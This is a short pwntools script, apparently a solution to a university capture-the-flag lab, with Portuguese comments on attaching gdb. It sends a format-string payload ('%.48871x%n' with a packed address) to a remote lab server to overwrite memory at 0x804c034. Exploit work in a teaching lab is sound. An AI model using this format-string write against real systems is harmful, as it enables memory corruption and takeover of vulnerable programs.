 1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no
script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4005)
19 #0x804c034
20 p.recvuntil(b".")
21 p.sendline(b"????\x34\xC0\x04\x08%.48871x%n")
22 p.interactive()